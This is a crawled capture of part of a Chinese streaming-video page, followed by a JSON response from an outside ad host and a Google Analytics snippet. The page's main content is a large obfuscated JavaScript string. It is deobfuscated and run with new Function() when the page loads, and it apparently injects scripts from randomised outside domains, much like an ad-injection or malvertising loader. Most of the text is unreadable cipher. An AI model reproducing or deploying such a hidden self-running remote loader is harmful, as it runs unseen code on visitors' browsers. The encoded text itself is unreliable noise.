wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v284:fdJL4f"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4:fdJL4fMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[4:fdJL4fM6LMDL84:fdJL4fM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4:fdJL4fMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj284:fdJL4f"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《黑白密码》https://www.ntxbjzgs.com/video/255815.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3118gc.7rx8dv.com:8005/d/1856?t=0.871078881932124
body_size: 1131
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ{nn1}}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s}}{p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}}{p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g}=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g}0=\"(O^JYqMLS6JMfYqdT\"g}0=\"LYOMLS6J\"g}0=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}KQ}m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.ntxbjzgs.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-J21JG6FJ1F\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-J21JG6FJ1F\');");
document.writeln("</script>");